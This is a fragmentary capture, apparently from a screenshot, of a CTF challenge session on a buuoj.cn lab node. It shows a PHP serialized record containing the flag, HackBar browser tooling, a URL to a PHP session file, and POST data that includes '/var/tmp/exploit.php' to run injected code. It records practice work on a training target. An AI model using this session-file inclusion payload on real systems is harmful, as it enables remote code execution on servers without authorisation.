 a:2:{s:3:"UID";i:1;s:6:"Record";s:80:"flag{90257f29-a18b-4d12-8514-4d3a5b6ef254}
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS Other
Load URL
Split URL
Execute
http://2f56c603-720a-4b3d-b1e6-2a1535a665d6.node5.buuoj.cn:81/runtime/session/sess_11111111111111111111111111.php
Post data Referer User Agent Cookies Clear All
a=include('/var/tmp/exploit.php');